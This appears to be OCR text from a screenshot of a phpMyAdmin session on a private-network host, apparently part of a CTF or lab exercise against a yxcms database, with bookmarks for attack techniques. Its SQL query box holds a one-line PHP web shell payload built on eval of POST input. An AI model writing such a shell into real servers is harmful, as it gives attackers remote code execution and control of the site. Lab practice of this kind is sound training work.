 不安全 192.168.139.136/phpmyadmin/index.php?token=d949ebbbb1471c8da9b6522c79eedbd9
8
哔哩哔哩 ( ゜- ゜)つ... CyberChef 前端 好东西 FZU know 教程 GitHub CTF SauceNAO Revers... Potat0w0 ChatGPT SSRF SSTI EXEC 红队 ROIS XSS MY_NET Lang SQLI » 所有书签
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php eval($_POST[1]);'
清除